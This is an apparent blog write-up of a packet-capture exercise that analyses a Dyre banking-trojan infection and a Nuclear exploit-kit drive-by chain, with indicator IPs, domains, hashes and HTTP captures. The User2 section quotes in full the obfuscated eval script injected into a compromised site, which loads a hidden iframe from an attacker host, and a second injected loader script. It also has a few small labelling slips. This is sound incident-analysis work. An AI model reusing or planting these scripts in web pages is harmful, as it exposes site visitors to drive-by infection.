Just posting my write-up of another one of Brad’s exercises. You can find the answers to this exercise from Brad here. The other interesting bit that I came across while researching different aspects from this exercise was another researcher that had worked on the same one as well. Check out his blog here, or his Twitter feed here.
Here are my results from this exercise.
– Date and time of the activity.
> User1 = 10.12.2015 18:55 – 19:10
> User2 = 10.12.2015 23:30 – 23:39
– The infected computer’s IP address.
> User1 = 10.0.15.202
> User2 = 172.16.95.97
– The infected computer’s MAC address.
> User1 = 00:23:54:86:d3:aa
> User1 = 6c:3b:e5:20:1e:c9
– The infected computer’s host name.
> User1 = Windows 7 with Chrome v45.0.2455.99
> User2 = Windows 7 with IE 10.0
– Domains and IP addresses of any infection traffic.
> User1
> 67.215.92.215 / myip.dnsomatic.com
> 197.149.90.166:12189
> 197.254.116.190:443
> 81.12.120.36:4443
> 82.103.71.149:443
> 192.95.17.62:3478 (UDP)
> 158.69.27.166:3479 (UDP)
> User2
> 37.9.53.85 / l2-bob.ga
> 46.101.165.112 / gshjadast.tk
> 201.219.169.169
> 93.177.178.40
> 85.216.123.10
– The root cause (what is the likely cause of the infection noted in the pcap).
> User1: Since what we are seeing is synonymous with Upatre/Dyre infection traffic, I am assuming that the user got a phishing email that was malicious which ended up getting the user infected.
> User2: Based on what I am able to see in this PCAP, it looks like the user was initially infected via an infected site (hxxp://www[.]acfmag[.]com). There is an injected script found in the index of website which kicks off the infection chain which I believe is related to the Nuclear EK.
Notes about investigation User1
================================
So from what I could see, the source of the infection came from outside the network as this looked like post-infection traffic. Also, there were no HTTP requests in the PCAP outside of when a malicious binary did a check of the user’s external IP address (seen below):
GET / HTTP/1.1 Accept: text/*, application/* User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.37 (KHTML, like Gecko) Chrome/45.0.2455.99 Safari/537.37 Host: myip.dnsomatic.com Cache-Control: no-cache HTTP/1.1 200 OK Server: Varnish Retry-After: 5 Content-Type: text/html Content-Length: 13 Accept-Ranges: bytes Date: Mon, 12 Oct 2015 17:56:33 GMT X-Varnish: 725823291 Age: 0 Via: 1.1 varnish Connection: close 204.46.173.25
We see a GET request being made, but never see a response from the remote server since the connection is reset on the server side:
GET /12U12/ICHABODCRANE-PC/0/61-SP1/0/JJBELKBKGBEJK HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.37 (KHTML, like Gecko) Chrome/45.0.2455.99 Safari/537.37 Host: 197.149.90.166:12189 Cache-Control: no-cache
We also see that there are calls made over SSL to an IP address of 197.254.116.190. Based on some quick research, this IP/port combination showed up as likely traffic to a Dyre C2. When looking at the SSL stream, we can see the SSL certificate that was used:
.....0..1.0...U....US1.0...U....Tennessee1.0 ..U....Camden1#0!..U. ..qixkdafibofys yarcuidpkllm1"0 ..U....ehqjnanetulds pmqxfykahkz1.0...U....yarcuidpkllm1200..*.H.. ....#ehqjnanetulds.pmqxfykahkz@gmail.com0.. 150921112702Z. 160727112702Z0..1.0...U....US1.0...U....Tennessee1.0 ..U....Camden1#0!..U. ..qixkdafibofys yarcuidpkllm1"0 ..U....ehqjnanetulds pmqxfykahkz1.0...U....yarcuidpkllm1200..*.H.. ....#ehqjnanetulds.pmqxfykahkz@gmail.com0.."0
Looking up the email address associated with the SSL certificate comes back with more evidence that this is a Dyre infection since the SSL certificate, along with the IP address and port, have been added to a SSL Blacklist:
http://sslbl.abuse.ch/intel/dcbd35057458f280a8c760f6e4d97cfed92c061d/ Timestamp (UTC) Malware binary (MD5 hash) DstIP DstPort 2015-10-14 17:02:06 3216d8c051a40e9cdef165bab180305e 197.254.116.190 443
There is more encrypted traffic using a fake SSL certificate going to the IP address of 81.12.120.36 on port 4443. I was not able to find much about this callback outside of the IP/port combination being listed as malicious on VT (http://www.virustotal.com/en/ip-address/81.12.120.36/information/):
.....0..1.0...U....US1.0...U....Tennessee1.0...U....Kingsport1 0...U. ..bwkrllwlsca qigllabjmtr1.0...U... Eve Obitts1.0...U....qigllabjmtr1#0!..*.H.. .....Eve.Obitts@gmail.com0.. 151012175701Z. 180512175701Z0..1.0...U....US1.0...U....Tennessee1.0...U....Kingsport1 0...U. ..bwkrllwlsca qigllabjmtr1.0...U... Eve Obitts1.0...U....qigllabjmtr1#0!..*.H.. .....Eve.Obitts@gmail.com0.."0
We know that there is some data being moved around since we are are seeing PUSH,ACK flags in Wireshark, but unfortunately since this communication is using SSL, we are not able to see what the traffic is.
We also see some communication to the IP address of 82.103.71.149 on port 443. Like the other callbacks, this is encrypted and nothing is viewable. Looking up the IP address on Google, I came up with not a lot outside of some more Dyre callbacks.
Now switching from looking at just the TCP requests to UDP requests, we can see that there were two UDP requests of significance found in this PCAP. The client made UDP connections to 192.95.17.62 and 158.69.27.166 on ports 3478 and 3479 (respectively) which seems to contain the FQDN of vovida.org. Looking this domain up on Google yielded that the IP addresses belong to a STUN server. Not sure why the malware made a call out to the ‘myip.dnsomatic.com’ site considering that the STUN information was able to “tell” the attacker what the external IP address was.
Notes about investigation User2
================================

Based on what I am able to see in this PCAP, it looks like the user was initially infected via an infected site (hxxp://www[.]acfmag[.]com). There is an injected script found in the index of website. The script can be found at the bottom before closing out the HTML file as seen below:
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('26 25(7,13){15 9=7.80(13);10(9>78)49"76: 83 100 5";19 9}26 35(7){10(1!==85.22)49"93: 92 88 86 87";7=99(7);15 13,9,17=[],31=7.22-7.22%3;10(0===7.22)19 7;97(13=0;31>13;13+=3)9=25(7,13)<<16|25(7,13+1)<<8|25(7,13+2),17.28(20.21(9>>18)),17.28(20.21(9>>12&63)),17.28(20.21(9>>6&63)),17.28(20.21(63&9));96(7.22-31){74 1:9=25(7,13)<<16,17.28(20.21(9>>18)+20.21(9>>12&63)+33+33);77;74 2:9=25(7,13)<<16|25(7,13+1)<<8,17.28(20.21(9>>18)+20.21(9>>12&63)+20.21(9>>6&63)+33)}19 17.55("")}15 33="=",20="79+/",81="1.0";26 51(){15 11;37{11=39 68("82.70")}44(17){37{11=39 68("94.70")}44(95){11=90}}10(!11&&91 66!=\'89\'){11=39 66()}19 11}26 72(14){23=14.30(\'\\<54\');10(23==-1)19\'\';23=14.30(\'>\',23);10(23==-1)19\'\';23++;24=14.30(\'\\<\\/54\\>\',23);10(24==-1)19\'\';19 14.58(23,24)}26 64(14){10(14.30(\'%48%\')==-1)19 14;19 14.98(\'%48%\').55(36(35(62.65.75)))}26 60(56){15 27=" "+34.27;15 40=" "+56+"=";15 38=42;15 29=0;15 24=0;10(27.22>0){29=27.30(40);10(29!=-1){29+=40.22;24=27.30(";",29);10(24==-1){24=27.22}38=84(27.58(29,24))}}19(38)}34.107(\'<57 132="43"></57>\');10(60(\'133\')==42){15 32=\'50\'+\'7\'+\'45:\'+\'/\'+\'/\'+\'2\'+\'61\'+\'61\'+\'3\'+\'.\'+\'47\'+\'134\'+\'/\'+\'131\'+\'73\'+\'7.45\'+\'67\';32+=(\'?7=3&126=\'+36(35(62.65.125)));32+=(\'&101=\'+36(35(127.128)));37{15 11=51();11.129(\'136\',32,137);11.145=26(){10(11.146==4&&11.142==138){14=64(11.139);34.71("43").69=14;41=72(14);10(41.22>0)140(41)}};11.141(42)}44(17){34.71("43").69=\'<\'+\'59\'+\'46\'+\'144 124\'+\'108\'+\'="52\'+\'109\'+\':/\'+\'/\'+\'110\'+\'2\'+\'-\'+\'53\'+\'102\'+\'53\'+\'.\'+\'47\'+\'73\'+\'/\'+\'103\'+\'104\'+\'112\'+\'.45\'+\'67"\'+\' 113\'+\'121=\'+\'"0\'+\'" 122\'+\'119\'+\'7="0\'+\'" 46\'+\'118\'+\'114\'+\'31="\'+\'0" 115\'+\'116\'+\'117\'+\'52="\'+\'0" 123\'+\'120\'+\'105\'+\'50="\'+\'0" 106\'+\'111\'+\'143\'+\'47="\'+\'130\'+\'">\'+\'<\'+\'/\'+\'59\'+\'46\'+\'135\'+\'17\'+\'>\'}}',10,147,'|||||||t||_|if|xmlhttp||A|src|var||e||return|_ALPHA|charAt|length|start|end|_pref_xxs_getbyte|function|cookie|push|offset|indexOf|r|url|_PADCHAR|document|_pref_xxs_encode64|encodeURIComponent|try|setStr|new|search|code|null|statspan_0_1|catch|p|fr|g|ENCURL|throw|ht|_pref_xxs_getXmlHttp|h|b|script|join|name|span|substring|i|_pref_xxs_getCookie|z|window||_pref_xxs_processMacro|location|XMLHttpRequest|hp|ActiveXObject|innerHTML|XMLHTTP|getElementById|_pref_xxs_extractScript|a|case|href|INVALID_CHARACTER_ERR|break|255|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|charCodeAt|_VERSION|Msxml2|DOM|unescape|arguments|argument|required|one|undefined|false|typeof|exactly|SyntaxError|Microsoft|E|switch|for|split|String|Exception|ua|o|co|un|nheig|sc|write|rc|ttp|l|rol|ter|wid|rde|mar|ginw|idt|amebo|gh|rgi|th|hei|ma|s|hostname|d|navigator|userAgent|open|no|st|id|stat01|q|am|GET|true|200|responseText|eval|send|status|lin|ame|onreadystatechange|readyState'.split('|'),0,{}))
To figure out what this script was doing, all I did was change the first “eval” into “alert” and save that as a HTML file. I then opened that file and proceeded to get the following pop-up window:
which opens a connection to another host located at hxxp://l2-bob[.]ga and performs a GET request for the file ‘/counter.php.’ This file has a hidden iframe in it as seen below:
GET /counter.php HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Referer: http://www.acfmaq.com/ Accept-Language: en-US User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0) Accept-Encoding: gzip, deflate Host: l2-bob.ga Connection: Keep-Alive HTTP/1.1 200 OK Date: Mon, 12 Oct 2015 22:31:14 GMT Server: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.3.3 Cache-Control: no-store, no-cache, must-revalidate, max-age=0 Cache-Control: post-check=0, pre-check=0 Pragma: no-cache Content-Length: 225 Connection: close Content-Type: text/html <iframe src="http://gshjadast.tk/search?qws_rd=ba&oe=utf-8&ie=utf-8&q=od+pwfwhkews+pvd+jy&ei=XFxRVBsaXF1STVteSVVGWQkHUVNGRU0SXg.." width="0" height="0" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
The hidden iframe then opens up another connection to the site “gshjadast.tk” that has heavy obfuscation to it:
GET /search?qws_rd=ba&oe=utf-8&ie=utf-8&q=od+pwfwhkews+pvd+jy&ei=XFxRVBsaXF1STVteSVVGWQkHUVNGRU0SXg.. HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Referer: http://l2-bob.ga/counter.php Accept-Language: en-US User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0) Accept-Encoding: gzip, deflate Host: gshjadast.tk Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx Date: Mon, 12 Oct 2015 22:31:14 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive X-Powered-By: PHP/5.6.12-1~dotdeb+7.1 Access-Control-Allow-Origin: * Access-Control-Allow-Credentials: true Access-Control-Allow-Methods: GET, POST, OPTIONS Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type
We then see another call for another file off this same site which looks to be a Flash file (based on the appearance of CWS in the stream) to exploit the system. The funny thing is the file is labeled as a ASPX web file:
GET /amount.aspx?vqytbl=62bb501c0&nfp=dATQUKBg..&tfoafr=bGwABAh&tse=aUEpFTQoJUk4NCR9SBE5SQgsMVFZUQhdIQVlJAFtTGwMCH1FQ&zwqw=2e7b05&hhwbss=c9XAQYBB1tfBQU HTTP/1.1
Accept: */*
Accept-Language: en-US
Referer: http://gshjadast.tk/search?qws_rd=ba&oe=utf-8&ie=utf-8&q=od+pwfwhkews+pvd+jy&ei=XFxRVBsaXF1STVteSVVGWQkHUVNGRU0SXg..
x-flash-version: 14,0,0,125
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Host: gshjadast.tk
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 12 Oct 2015 22:31:15 GMT
Content-Type: application/x-shockwave-flash
Content-Length: 58272
Connection: keep-alive
X-Powered-By: PHP/5.6.12-1~dotdeb+7.1
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type
Accept-Ranges: bytes
Content-Disposition: inline; filename=
CWS.~...x.\wc.(:.d..m..m..m...}..m..m...{3of.V~..U....I<.@.......0..D.1.........x.L...D..<lm.....x.-\\................999......h.a.
The Flash file has the following characteristics:
Name: amount.aspx
MD5: 7281dff93112ef4894e4742d122671ca
File Size: 58 KB
First submission: 2015-10-13 21:09:56 UTC
Detection Ratio: 5 / 56
VirusTotal Link: http://www.virustotal.com/en/file/939b3b5f2fe5d5e9e204705248afbcb8b37965252a690b44aeea772419bd005d/analysis/
Hybrid-Analysis: http://www.hybrid-analysis.com/sample/939b3b5f2fe5d5e9e204705248afbcb8b37965252a690b44aeea772419bd005d?environmentId=1
We then see two more connections to the following websites which I do believe are calls directly from the malicious Flash file:
GET /order.aspx?zhmjyrp=82a51f9870&sbove=gVE.&zfbs=1cc5920&nmpgtpp=cQsFBlYa&gaxzl=f92T&gevk=bwQbA1dVSQMBBVdQD&jgvygv=e1&uga=dAk5DRTsBW&zislr=aU1tZVB8PWlVJCVsaBwANTQQVXVhUVQIVQRxBWh9XDQcbAFRIB HTTP/1.1 Connection: Keep-Alive Host: gshjadast.tk HTTP/1.1 200 OK Server: nginx Date: Mon, 12 Oct 2015 22:31:23 GMT Content-Type: application/octet-stream Content-Length: 102650 Connection: keep-alive X-Powered-By: PHP/5.6.12-1~dotdeb+7.1 Access-Control-Allow-Origin: * Access-Control-Allow-Credentials: true Access-Control-Allow-Methods: GET, POST, OPTIONS Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type Accept-Ranges: bytes Content-Disposition: inline; filename= GET /order.shtml?ugmipz=eZUjor&iyfmukf=693fa2f&kyghy=bNJVhAOX1NRUBASG0ZeTVJeABwEBk1UAxwH&byt=4e704ae&plb=dDAICBB9RSVZ&uljbhmz=aU1tZVB8PWlVJCVsaAQ&iobdl=cBVAaBAYBBVVe&eunytp=fRmdGTVI. HTTP/1.1 Connection: Keep-Alive Host: gshjadast.tk HTTP/1.1 200 OK Server: nginx Date: Mon, 12 Oct 2015 22:31:50 GMT Content-Type: application/octet-stream Content-Length: 245248 Connection: keep-alive X-Powered-By: PHP/5.6.12-1~dotdeb+7.1 Access-Control-Allow-Origin: * Access-Control-Allow-Credentials: true Access-Control-Allow-Methods: GET, POST, OPTIONS Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type Accept-Ranges: bytes Content-Disposition: inline; filename=
Both of these connections are labeled as ‘application/octet-stream’ which is usually a strong indicator that there is a binary being downloaded. These files have the following characteristics:
Name: order.aspx
MD5: 3c9cfb03354e1f30b241aa13ffa95aca
File Size: 103 KB
First submission: 2015-10-19 18:25:53 UTC
Detection Ratio: 1 / 56
VirusTotal Link: http://www.virustotal.com/en/file/8266a9ff28cb58ca897dcb0996789cd6ad48fe3bd231985548c05e7a77607386/analysis/1445279153/
Name: order.shtml
MD5: b9c413c4e339197eb276193aab4436e4
File Size: 245 KB
First submission: 2015-10-19 18:26:14 UTC
Detection Ratio: 1 / 56
VirusTotal Link: http://www.virustotal.com/en/file/07d5ab1af200bb06d29d1b12a07f1a0a51c2ed76d0686b9ec4e1f17373a2215d/analysis/1445279174/
We see another connection to the following system that pulls down a binary called “harsh02.exe:”
GET /harsh02.exe HTTP/1.0 Host: 201.219.169.169 HTTP/1.1 200 Ok Server: Apache Content-Length: 1082442 Content-Type: application/octet-stream Last-Modified: .., 12 ... 2015 22:36:49 GMT Accept-Ranges: bytes MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
This file has the following characteristics:
Name: order.shtml
MD5: 6801df24f9d352db1eaa0b12df316fc4
File Size: 1.1 MB
First submission: 2015-10-13 07:08:12 UTC
Detection Ratio: 39 / 57
VirusTotal Link: http://www.virustotal.com/en/file/61f56f71b0b04b36d3ef0c14bbbc0df431290d93592d5dd6e3fffcc583ec1e12/analysis/
Hybrid-Analysis: http://www.hybrid-analysis.com/sample/61f56f71b0b04b36d3ef0c14bbbc0df431290d93592d5dd6e3fffcc583ec1e12?environmentId=1
Malwr: http://malwr.com/analysis/ODg5NTU4NWVkMGM2NDUxY2EzYzhkOTk5Y2VmNTVhZTY/
We can now see the final calls from this PCAP. There is a direct connection to a site located at 93.177.178.40 with a forged user-agent and something else located in the HTTP header before the server’s response:
GET /welcome.htm HTTP/1.1
Host: 93.177.178.40
Content-Length: 164
User-Agent: Mozilla/5.0 (iPad; CPU OS 5_1 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko ) Version/5.1 Mobile/9B176 Safari/7534.48.3
..sVlUUE..H@O}R....HSr...M..0F.A../........q....O
~....7]{.Ea),.Z...U.....].....Ed.OZI.~w...\...i...\..s.....j.a....&.1...........D....D.9)x`..u.'w.....Ba..m..f.x..
HTTP/1.1 502
Server: Apache
Content-Length: 1040
Content-Type:
Last-Modified: .., 12 ... 2015 11:46:24 GMT
Accept-Ranges: bytes
Server:nginx/1.2.6
Date:Mon, 12 Oct 2015 22:34:49 GMT
The interesting thing about the site below is that it is not a real error page, but one that is made to look like an ‘nginx’ error page. Based on what I was able to find on Google about the script, it looks like it is added when a site gets compromised. Outside of that, I am not able to find much more about what the script actually does.
<html>
<head><script>if(typeof window.__wsujs==='undefined'){window.__wsujs=14698;window.__wsujsn='OffersWizard';window.__wsujss='CDC38C6EBF202624640574692ED0D79B';} </script>
...... <script>if(top == self && typeof window._ws_all_js==='undefined'){
.... window._ws_all_js = 7;
....... var zhead = document.getElementsByTagName('head')[0];
....... if(!zhead){zhead = document.createElement('head');}
....... var qscript = document.createElement('script');
....... qscript.setAttribute('id','wsh2_js');
....... qscript.setAttribute('src','http://jswrite.com/script1.js');
....... qscript.setAttribute('type','text/javascript');qscript.async = true;
....... if(zhead && !document.getElementById('wsh2_js')) zhead.appendChild(qscript);
...... } </script> <title>502 Bad Gateway</title></head>
<body bgcolor="white">
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx/1.2.6</center>
</body>
</html>
We then see another call to the site 85.216.123.10 with something else in the HTTP header as witnessed above:
GET /main.htm HTTP/1.1
Host: 85.216.123.10
Content-Length: 164
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:22.0) Gecko/20130328 Firefox/22.0
..`glUUE..H@...y./kV...5....0F.A....#P@...Co.{..4....<.~5._.>....*.....Z..DH....U.......Z(G# jD.....^.....b........!
$^.?.V.......9x.R.]u,.......,[q.D<u...&.}...7..
HTTP/1.1 200
Server: Apache
Content-Length: 229
Content-Type:
Last-Modified: .., 12 ... 2015 22:37:00 GMT
Accept-Ranges: bytes
Server:nginx/1.2.6
Date:Mon, 12 Oct 2015 22:36:57 GMT
Last-Modified:Mon, 12 Oct 2015 22:36:57 GMT
Accept-Ranges:bytes
which then calls the last page from the same site with the same characteristics as the last site sites (something being injected into the HTTP header):
GET /search.htm HTTP/1.1
Host: 85.216.123.10
Content-Length: 1851
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
9.?.."..."..t..sl...I. 9.6.,D...V-...*M.Hg.......W....{.....!c7...1..\.b.)..z^G.....N.?.\2/.n0..>1...........h../...;G.ay..v....O..N.X...D.y.....P^...F.V......~U.H..
{......&...'O.
.G.f|.'......};tQw
.Tx....&Z`>..L.....8.P9....f8.y...^0..QL].(..(4.....F.....!4..^......aX<!..S..F-.#...O...?..I
.uy.^...4......4.0....Q.}Z.l.../.*..0..'.9..FV....6..]o.m....H.^...PrK.=.+...$..)...).....A....3J.p..Pg...;..!.?....w.#_..C..?.g....L.lM[..Y....{..
Yp........`....c.....~...HK.R.T.5........:.(j1.....7.$....$..$L..x..:...P2.].2..r.....Xx....p....|...r.m.DG...E5.ST.V<..}..$..Y.F.s\P.....%.L..'K`..PX... H~%P{f."+xa.Avc..O...C.U5...U)\......(..Q.
.|.Q.._......VT.w....*\...O.^-k......E....X......!&...|......`._J.?.(.9...(...N.OAq*.j.n..7F......g...N...1........v...;Ue.......
d.WTZe.."g.......Aw.
.'.w...Q..Y.r..;;R:.l3..}B...F.1...q.'..O;\....O...@].......<q.....Yc.S.p.^EU?.-...g...'D...`......l./.w..?.......:o.|.4..4....Ny.k.`..[..c]`.!Y...h..\7yl.H.h.~.X.....W.\-yJ.Eq=.=..?.e.pV.9O.x.O5.U=Q..]}......F)3%....y..>.@T.B"..G......c...n;..T..Z...a.)....@.n..[.l..d.....R>.../Br.<..EOV=7....w<..W(.
....\..O.jy..EP.S.qie.=.\.#......ne.j
.PGSI:.)A...).4uI....i.!.....c.b...7.T..p.B.....y5....\.y........[ ;-.);..5..O.^.
[,.cy1....BkT.o..qo!..0...=.y...p.`N....
.=..prD.L.#g...(.3.(..;>.......G..
J.h...m..q.A.%.;h .....Uz.......h.....,..z.(J:..r>...?a.X.
.4.cS..l......,.:.Sk.VG*.R.,........!.CI......j....Q..i.\s....j!.&...K.x......&......6.|....d.W..x.......qS..8...........#...D.8Kpj3.F.mg...i.Dt.".......c.W.....$xL1......qH..CH..O_...;.......
AL.....6.cgE..c..x....
:.........-.d....x."..Eq.....&.....S.c\............s..$_j....0)H...L._.Mu.R.Sj+...H......J......z.2...X
."._...dIo.....Q}.....G.{N..DX.3....]..J....!...A..5f..>F........@......Ii$..7..Rgk+.&&..[.<.@.%..r.Y..co.g..s....3.YZ.....Q..i....4c.z=.E.C....cE..07.B...o&9:)...9e....@\.;4..H4...q%
HTTP/1.1 200
Server: Apache
Content-Length: 35792
Content-Type:
Last-Modified: .., 12 ... 2015 22:37:20 GMT
Accept-Ranges: bytes
Server:nginx/1.2.6
Date:Mon, 12 Oct 2015 22:37:16 GMT
Last-Modified:Mon, 12 Oct 2015 22:37:17 GMT
Accept-Ranges:bytes
Doing some research into the two IP addresses above showed that these IP addresses have been involved in malicious activity in the past:
http://www.virustotal.com/en/ip-address/85.216.123.10/information/
http://www.virustotal.com/en/ip-address/93.177.178.40/information/
http://malwr.com/analysis/MjUzN2ZkYmJmN2NlNDUxYWFmNzIxM2YyZjk2ZDQyNWE/ (93.177.178.40)